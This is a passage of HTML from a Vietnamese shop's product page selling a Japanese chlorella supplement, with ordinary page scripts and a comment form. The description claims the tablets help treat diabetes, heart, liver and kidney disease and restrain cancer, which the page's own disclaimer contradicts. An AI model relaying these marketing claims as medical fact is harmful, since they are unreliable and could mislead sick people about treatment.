none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width : 428px) and (max-device-height : 926px) and (-webkit-device-pixel-ratio : 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}}	
</style>
</head>
<body>
    <!-- Google Tag Manager (noscript) -->     <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKZTD29" height="0"
            width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
<!-- End Google Tag Manager (noscript) --><form method="post" action="./tao-xanh-nhat-ban-royal-dx-hop-1550-vien-71-dt.aspx" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/huqF0IGPDoWMgbG/[base64]/[base64]/dSBkxrDhu6FuZyBjaOG6pXQgdGjDrCDEkcOieSBsw6Agc+G6o24gcGjhuqltIHR1eeG7h3QgduG7nWkuIEtow7RuZyBuaOG7r25nIHRo4bq/[base64]/[base64]/hurdjIHNhdSBi4buvYSDEg24sIG5nw6B5IHXhu5FuZyAyLSAzIGzhuqduPC9saT4NCgk8bGk+VHLhursgZW0gZMaw4bubaSAxMiB0deG7lWk6IHXhu5FuZyA2IOKAkyAxNSB2acOqbiBt4buXaSBuZ8OgeSwgdHLGsOG7m2MgaG/[base64]/huqFpIHZpdGFtaW4gdHLhu7FjIHRp4bq/[base64]/[base64]/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=DsZ1Q2GlLUJ6uf1oJPK43GuFx13oVZmr9Edh3CeV2KIw40kZo0MZZ8ZIpHaoatDx0rRNF6NHnQJL6C7GLnsEr2tCYhE1&amp;t=638563523773552689" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=wgMxpGJrLfUP95w5wJKNNwPQaZhB5dr8oaQ_h6pQICzjkkUxLbpj6vspoflm6AKz_sT2dS2sYwbVa0s7JhjteQF85xOY6ezZmeBOHWQIjaUWNiG9mvVXoqLXmyZz2AtscGidCQWHTMqv8Z2uSfJIKJfO6e_ZS9GW8bBmJGPuMPE8HelH0&amp;t=ffffffffc820c398" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=QVB-uO1zin9zqvtAKUk0YPLsw5F5SULvDTgQ3okdIlBfVd0VuGQWm743AL0_ln1Q7zk8rm3ACMsyOf8YxteIIWsKZPQ0ymUbcY8HZjTYqzthBtnDr5V9RkxIggBJ1pjUzCZgacL8-ipVfXd3EIpTyf2a0dccLdPikMVTx50-SZTqe-y5T78m29S56M4iqvMpg0N_Ag2&amp;t=ffffffffc820c398" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="0989872F" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAApqQ2HduWDwQ07tRAsspTSFTb2KuHBAOchRqwMwAAq0fh+OHz35d/Xo7LOzEHEvrQtJ6aerEAXu2x3DGRT588dS+Kh9ECtJ5vHcDdUptZMKrSAJS+7YhWF1ALy+qL07oOgT4h0xC3D68IeD2rP9Djh7Ej02rjyyvNrq1zCCdpkPQiboKpJEjls+Xc4Kwu8xhGqxwoKge60xN2QKECx31hIw/NFy8Rb1XEBoTqCjSNUpQ/5yAYk=" />
</div>
    <div class="wrap_all">
        <div class="header">
            <div class="header_top">
                <div class="logo">
                    <a href="https://myphamnhatonline.com/">
                        <img src="images/logo.png" title="Mỹ phẩm Nhật xách tay" alt="mỹ phẩm Nhật Bản xách tay, shop hàng Nhật Hà  Nội, mỹ phẩm Nhật tại Hà Nội" /></a>
                </div>
                <div class="header_top_right">
                    <div class="header_top_right_bottom_search_box">
                        <input name="ctl00$txtsearch" type="text" id="txtsearch" placeholder="Tìm kiếm sản phẩm..." onkeypress="return clickButton(event,&#39;btn_tim&#39;)" />
                        <a id="btn_tim" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$btn_tim&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))"></a>
                    </div>
                </div>
                <div class="header_top_right_end">
                     <div class='hotline'><p>HOTLINE<span><a href='tel:0974741077' rel='nofollow'>097.474.1077</a></span></p></div><div class='gio_hang_box'><a rel='nofollow' href='giohang.aspx' title='Đi đến trang giỏ hàng'><p>Giỏ hàng</p><span>Xem giỏ hàng</span></a></div><div class='clear'></div>
                </div>
                <div class='menu-dau-trang-1 menu-1'>
<ul>
<li><a style='z-index: 100' class='active' href='https://myphamnhatonline.com/'>Trang chủ</a></li>
<li><a href='dao-cao-rau-49-cat.aspx' style='z-index: 6'>Dao cạo râu</a>
<ul><li><a href='dao-cao-rau-gillette-64-cat.aspx'>Dao cạo râu Gillette</a></li><li><a href='dao-cao-rau-schick-60-cat.aspx'>Dao cạo râu Schick</a></li>
</ul>
</li>
<li><a href='may-cao-rau-59-cat.aspx' style='z-index: 5'>Máy cạo râu</a>
</li>
<li><a href='may-tia-long-mui-61-cat.aspx' style='z-index: 4'>Máy tỉa lông mũi</a>
</li>
<li><a href='nhiet-ke-dien-tu-63-cat.aspx' style='z-index: 3'>Nhiệt kế điện tử</a>
</li>
<li><a href='vat-dung-ca-nhan-32-cat.aspx' style='z-index: 2'>Vật dụng cá nhân</a>
</li>
<li><a href='san-pham-khac-6-cat.aspx' style='z-index: 1'>Sản phẩm khác</a>
<ul><li><a href='vong-dieu-hoa-huyet-ap-56-cat.aspx'>Vòng điều hòa huyết áp</a></li><li><a href='dao-bep-nhat-ban-62-cat.aspx'>Dao bếp Nhật Bản</a></li><li><a href='may-do-huyet-ap-65-cat.aspx'>Máy đo huyết áp</a></li><li><a href='bao-cao-su-50-cat.aspx'>Bao cao su</a></li><li><a href='ban-chai-dien-54-cat.aspx'>Bàn chải điện</a></li><li><a href='khac-37-cat.aspx'>Khác</a></li>
</ul>
</li>
</ul>
</div>
                <div class="clear">
                </div>
            </div>
            <div class="clear">
            </div>
        </div>
        <div class="bao_menu_top_all">
            <div class='bao_menu_top'>
<a style='display: none;' href='#' class='toggleMenu'><i class='icon-menu'></i></a>
<ul class='nav'>
<li><a href='https://myphamnhatonline.com/'>Trang chủ</a></li>
<li><a href='dao-cao-rau-49-cat.aspx'>Dao cạo râu</a>
<ul><li><a href='dao-cao-rau-gillette-64-cat.aspx'>Dao cạo râu Gillette</a></li><li><a href='dao-cao-rau-schick-60-cat.aspx'>Dao cạo râu Schick</a></li>
</ul>
</li>
<li><a href='may-cao-rau-59-cat.aspx'>Máy cạo râu</a>
</li>
<li><a href='may-tia-long-mui-61-cat.aspx'>Máy tỉa lông mũi</a>
</li>
<li><a href='nhiet-ke-dien-tu-63-cat.aspx'>Nhiệt kế điện tử</a>
</li>
<li><a href='vat-dung-ca-nhan-32-cat.aspx'>Vật dụng cá nhân</a>
</li>
<li><a href='san-pham-khac-6-cat.aspx'>Sản phẩm khác</a>
<ul><li><a href='vong-dieu-hoa-huyet-ap-56-cat.aspx'>Vòng điều hòa huyết áp</a></li><li><a href='dao-bep-nhat-ban-62-cat.aspx'>Dao bếp Nhật Bản</a></li><li><a href='may-do-huyet-ap-65-cat.aspx'>Máy đo huyết áp</a></li><li><a href='bao-cao-su-50-cat.aspx'>Bao cao su</a></li><li><a href='ban-chai-dien-54-cat.aspx'>Bàn chải điện</a></li><li><a href='khac-37-cat.aspx'>Khác</a></li>
</ul>
</li>
</ul>
<div class='clear'></div>
</div>
        </div>

        <script type="text/javascript">
            var ww = document.body.clientWidth; $(document).ready(function() { $(".nav li a").each(function() { if ($(this).next().length > 0) { $(this).addClass("parent") } }); $(".toggleMenu").click(function(a) { a.preventDefault(); $(this).toggleClass("active"); $(".nav").toggle() }); adjustMenu() }); $(window).bind("resize orientationchange", function() { ww = document.body.clientWidth; adjustMenu() }); var adjustMenu = function() { if (ww < 768) { $(".toggleMenu").css("display", "inline-block"); if (!$(".toggleMenu").hasClass("active")) { $(".nav").hide() } else { $(".nav").show() } $(".nav li").unbind("mouseenter mouseleave"); $(".nav li a.parent").unbind("click").bind("click", function(a) { a.preventDefault(); $(this).parent("li").toggleClass("hover") }) } else { if (ww >= 768) { $(".toggleMenu").css("display", "none"); $(".nav").show(); $(".nav li").removeClass("hover"); $(".nav li a").unbind("click"); $(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave", function() { $(this).toggleClass("hover") }) } } };
        </script>

        <div class="wrap">
            
            
            <div class="header_bottom">
                <div class="header_bottom_right">
                    <div class="main">
                        <div class="content">
                            
    <div>
    <div id="Ctp_page_brea_cate" class="breacam"><p><a href='default.aspx'>Trang chủ</a> >> <a href='san-pham-khac-35-cat.aspx'>sản phẩm khác</a></p></div>
        <div id="Ctp_page_h1_title" class="h1_title"><h1>Tảo xanh Nhật Bản Royal dx hộp 1550 viên</h1><a style='display:none' rel='nofollow' href='#box_cmt'></a><div class='clear'></div></div>
        <div class="box_details_product">
            <div class="box_details_product_left">
                <div id="Ctp_page_load_img_big" class="box_details_product_left_img"><img alt='Tảo xanh Nhật Bản Royal dx hộp 1550 viên' title='Tảo xanh Nhật Bản Royal dx hộp 1550 viên' src='Uploaded_products/img_product_small/144305120223.png' /></div>
            </div>
            <div class="box_details_product_right">
                <div class="box_pr_sale">
                    <p><marquee behavior="alternate" width="10%" style="width: 10%;">&gt;&gt;</marquee>Gọi - Zalo - SMS <a target="_blank" href="tel:0974741077">0974.741.077</a><marquee behavior="alternate" width="10%" style="width: 10%;">&lt;&lt; </marquee></p></div>
                <div id="Ctp_page_d_offers"><span>Mã sản phẩm: J71</span><span class='gia_ban'>650,000&#8363;</span></div>
                <p id="Ctp_page_s_mt"><p>Tảo lục hoàng gia Chlorella xuất xứ từ Nhật Bản hộp 1550 viên được sản xuất từ tảo Chlorella tự nhiên, chứa thành phần protein cao, có bổ sung thêm các vitamin B1, B2, B6 và B12 công dụng: cung cấp dinh dưỡng cho cơ thể, đẹp da, chống lão hóa và hỗ trợ điều trị bệnh mãn tính.</p>
</p>
                <div class="d_muahang">
                    <a id="Ctp_page_lbtMua" class="a_muahang" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$Ctp_page$lbtMua&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))">Mua hàng</a></div>
                <div class="box_fanpage">
                    <marquee onmouseover="this.stop();" onmouseout="this.start();" align="center" scrollamount="11" direction="left" height="30" width="100%"><img src="images/32-warning.png" height="24px" alt="cảnh báo mua hàng" /><img src="images/32warning.png" height="24px" alt="cảnh báo" /><strong>MIỄN PHÍ GIAO HÀNG TOÀN QUỐC: </strong>Shop Nhật sẽ miễn phí ship hàng tận nhà cho tất cả khách hàng trên toàn quốc khi đặt mua online các sản phẩm có giá trị từ 300k trở lên! Xin cảm ơn! </marquee>
<div class="single-product-description">
<ul>
    <li>Miễn phí ship hàng toàn quốc</li>
<li>Kéo xuống dưới để xem chi tiết sản phẩm</li>
    <li><strong>Nội thành Hà Nội</strong> giao ngay trong 30p-1h</li>
    <li>Gọi/SMS/Zalo: <a rel="nofollow" href="tel:0974741077">0974.741.077</a></li>
    <li>Hàng xách tay Nhật Bản</li>
    <li>Fanpage: <a href="https://www.messenger.com/t/jpshopnhat" target="_blank" rel="nofollow">Facebook.com/jpshopnhat</a></li>
    <li>Chỉ mất 1 phút để bạn đặt mua thành công một đơn hàng ngay trên website</li>
</ul>
</div>
                </div>
                <div class="clear">
                </div>
            </div>
            <div class="clear">
            </div>
        </div>
        <div class="clear">
        </div>
    </div>
    <div id="Ctp_page_box_sp_lq" class="box_sp_lq"><span>Có thể bạn quan tâm</span>
<div class='box_sp_lq_item'><a href='tao-xoan-spirulina-nhat-ban-2200-vien-chinh-hang-26-dt.aspx'><img alt='Tảo xoắn Spirulina Nhật Bản 2200 viên chính hãng' title='Tảo xoắn Spirulina Nhật Bản 2200 viên chính hãng' src='Uploaded_products/img_product_small/tao-mat-troi.jpg' /></a><a href='tao-xoan-spirulina-nhat-ban-2200-vien-chinh-hang-26-dt.aspx'>Tảo xoắn Spirulina Nhật Bản 2200 viên chính hãng</a><span class='span_gia'>500,000 đ</span>
</div>
<div class='box_sp_lq_item'><a href='tao-vang-cao-cap-spirulina-ex-nhat-ban-1000-vien-4-dt.aspx'><img alt='Tảo vàng cao cấp Spirulina EX Nhật Bản 1000 viên' title='Tảo vàng cao cấp Spirulina EX Nhật Bản 1000 viên' src='Uploaded_products/img_product_small/tao-vang-nhat-ex.jpg' /></a><a href='tao-vang-cao-cap-spirulina-ex-nhat-ban-1000-vien-4-dt.aspx'>Tảo vàng cao cấp Spirulina EX Nhật Bản 1000 viên</a><span class='span_gia'>1,000,000 đ</span>
</div>
<div class='clear'></div></div>
    <div class="box_ct_bottom">
        <div class="title_ct_sp">
            Thông tin chi tiết</div>
        <div id="Ctp_page_ct_sp" class="product-specifications"><p style="text-align:justify"><em><strong>Tảo xanh Nhật Bản Royal dx hay còn gọi với cái tên khác là tảo lục. Đây là loại thực phẩm chức năng được nhiều người ưa chuộng. Nó chứa hàm lượng dinh dưỡng cao. Vì thế loại tảo trên có công dụng bồi bổ sức khỏe, hỗ trợ điều trị một số&nbsp;bệnh. Đặc biệt là có công dụng làm đẹp tuyệt vời.</strong></em></p>

<h2 style="text-align:justify">Tảo xanh Nhật Bản Royal dx giúp bồi bổ sức khỏe</h2>

<p style="text-align:justify">Đây là một trong những loại tảo có chứa hàm lượng dinh dưỡng cao. Nó chứa hàng loạt các vitamin B1, B2, B6, B12, E rất tốt cho cơ thể. Hơn thế nhiều chất đạm, chất béo và năng lượng lớn. Đặc biệt loại tảo xanh Nhật Bản Royal dx có chứa tới 18 loại axit amin thiết yếu cho cơ thể. Hàng loạt các loại khoáng chất như: natri, canxi, magie, sắt. Trong đó, hàm lượng sắt cao gấp 20 lần các thực phẩm chứa sắt khác.</p>

<p style="text-align:justify"><img alt="Tảo xanh Nhật Bản Royal dx" src="/ckfinder/userfiles/images/tao-luc-chlorella-royal.jpg" style="height:383px; width:444px" /></p>

<p style="text-align:center">Tảo xanh Nhật Bản Royal dx có nhiều công dụng</p>

<p style="text-align:justify">Thành tố có trong tảo xanh Nhật Bản Royal dx còn chứa&nbsp;Bê ta carotene và các axit béo.Tảo lam tố và đa đường cũng là thành phần có trong loại tảo xanh Nhật Bản. Chính các loại vitamin, dưỡng chất đa dạng mà loại tảo trên vô cùng bổ dưỡng cho cơ thể. Nó cung cấp các dưỡng chất thiết yếu cho sức khỏe. Đồng thời giúp tăng cường hệ miễn dịch, tăng sức đề kháng của cơ thể.</p>

<p style="text-align:justify"><em><strong>Tảo xanh Nhật Bản Royal dx</strong></em> còn có công dụng hỗ trợ điều trị rất nhiều bệnh. Cụ thể là&nbsp;tiểu đường, huyết áp, tim mạch,… Sản phẩm trên còn hỗ trợ điều trị bệnh thiếu máu, đau dạ dày, bệnh gan, thận, phong thấp.</p>

<p style="text-align:justify">Đối với trẻ suy dinh dưỡng và &nbsp;người lớn đang thiếu dưỡng chất thì đây là sản phẩm tuyệt vời. Không những thế nó còn có khả năng kiềm chế sự phát triển của ung bướu ung thư. Với những người mới trải qua phẫu thuật thì sản phẩm trên có khả năng hỗ trợ phục hồi đắc lực.</p>

<p style="text-align:justify"><img alt="Tảo lục chlorella royal dx Nhật Bản" src="/ckfinder/userfiles/images/chlorella_royal_dx.jpg" style="height:300px; width:600px" /></p>

<p style="text-align:center">Tảo xanh Nhật Bản Royal dx là được nhiều người tin dùng</p>

<h3 style="text-align:justify">Tảo xanh Nhật Bản Royal dx làm đẹp tuyệt vời</h3>

<p style="text-align:justify">Tảo xanh Nhật Bản Royal dx mà một số người gọi là tảo biển Nhật Bản chlorella royal dx. Loại tảo trên không những bồi bổ sức khỏe mà còn làm đẹp. Công dụng lớn nhất phải nói đến đó chính là làm chậm lại quá trình&nbsp;lão hóa, giúp xóa nếp nhăn và nám da. Tảo biển Nhật Bản chlorella royal dx còn là liệu pháp cho những cô nàng béo phì. Nó có công dụng giảm béo và giữ dáng rất tốt.</p>

<p style="text-align:justify"><img alt="tảo lục DX Nhật Bản rất tốt cho sức khỏe" src="/ckfinder/userfiles/images/tao-luc-nhat-ban.jpg" style="height:444px; width:468px" /></p>

<p style="text-align:center">Tảo xanh Nhật Bản Royal dx ngăn ngừa lão hóa và làm đẹp da</p>

<p style="text-align:justify">Tảo xanh Nhật Bản Royal dx còn giúp cho răng tóc khỏe mạnh. Các vết thương trên cơ thể cũng nhanh lành hơn. Đặc biệt nó là cách tốt nhất giúp dưỡng da trắng sáng và mịn màng. Đồng thời là “khắc tinh” của những vết sẹo.Tảo biển Nhật Bản chlorella royal dx chính là sản phẩm lý tưởng cho sức khỏe và làm đẹp.</p>

<p style="text-align:justify"><img alt="Tảo lục chlorella royal dx Nhật" src="/ckfinder/userfiles/images/tao-bien-nhat-hoang-gia.jpg" style="height:357px; width:624px" /></p>

<h3 style="text-align:justify">Hướng dẫn sử dụng tảo lục chlorella royal dx Nhật Bản</h3>

<ul>
	<li>Người lớn: dùng 20 – 30 viên/ ngày, có thể uống trước hoặc sau bữa ăn, ngày uống 2- 3 lần</li>
	<li>Trẻ em dưới 12 tuổi: uống 6 – 15 viên mỗi ngày, trước hoặc sau bữa ăn</li>
	<li>Người muốn tăng cân: uống sau bữa ăn. Người muốn giảm cân: uống trước bữa ăn</li>
	<li>Người đang điều trị các bệnh mãn tính: dùng 10 – 16 viên/ lần, 3- 4 lần/ ngày</li>
	<li>Uống nhiều nước: mỗi ngày 1,5 – 2 lít nước trong quá trình sử dụng sản phẩm này.</li>
	<li>Thực hiện chế độ dinh dưỡng đầy đủ dưỡng chất, có thể bổ sung thêm các loại vitamin trực tiếp từ rau, quả tươi để sản phẩm phát huy công hiệu tốt nhất</li>
	<li style="text-align:justify">Tảo Lục Chlorella Royal DX là chỉ là thực phẩm chức năng bổ trợ dinh dưỡng cho cơ thể, không có tác dụng điều trị bệnh</li>
</ul>

<p style="text-align:justify">&nbsp;</p>
</div>
    </div>
    <div id="box_cmt" class="box_cmt">
        <div class="c_face">
            Bình luận về sản phẩm <span id="Ctp_page_sl_cmt"></span>
        </div>
        <div id="Ctp_page_face_cm" class="face_cm">
            <div class="face_cm_top">
                <input name="ctl00$Ctp_page$ten" type="text" id="Ctp_page_ten" placeholder="Tên của bạn (bắt buộc)" required="" />
                <input name="ctl00$Ctp_page$dienthoai" type="text" id="Ctp_page_dienthoai" placeholder="Điện thoại (bắt buộc)" required="" />
                <input name="ctl00$Ctp_page$email" type="text" id="Ctp_page_email" placeholder="Địa chỉ email" />
            </div>
            <div class="face_cm_bottom">
                <textarea name="ctl00$Ctp_page$cauhoi" id="Ctp_page_cauhoi" cols="5" rows="5" placeholder="Viết bình luận của bạn..." required=""></textarea>
            </div>
            <div class="face_cm_submit">
                <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$Ctp_page$ScriptManager1', 'form1', ['tctl00$Ctp_page$UpdatePanel1','Ctp_page_UpdatePanel1'], [], [], 90, 'ctl00');
//]]>
</script>

                <div id="Ctp_page_UpdateProgress1" style="display:none;">
	
                        <div class="center">
                            <img src="images/Spinner.gif" alt="" />
                        </div>
                    
</div>
                <div id="Ctp_page_UpdatePanel1">
	
                        <div class="cap_cha">
                            <input name="ctl00$Ctp_page$txtcap" type="text" id="Ctp_page_txtcap" style="float: left" placeholder="Mời nhập mã bên phải" required="" />
                            <div style='background-color:White;'><img src="CaptchaImage.axd?guid=2c35e03a-6bc6-432c-bfe0-2ed31dfc9c6b" border='0' width=120 height=35></div>
                            <span id="Ctp_page_Label1" style="color: #FF3300"></span>
                            <div class="clear">
                            </div>
                        </div>
                        <div class="input-btn">
                            <input type="submit" name="ctl00$Ctp_page$lbt_OK" value="GỬI" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$Ctp_page$lbt_OK&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, false))" id="Ctp_page_lbt_OK" class="nut_bam" />
                        </div>
                    
</div>
            </div>
            <div class="clear">
            </div>
        </div>
        <div class="clear">
        </div>
    </div>
    <div id="Ctp_page_v_list" class="box_cmt_view_list"></div>
    <div class="clear">
    </div>

                        </div>
                    </div>
                </div>
                <div class="header_bottom_left">
                    
    <div id="Content3_load_top" class="box_product_r_list">
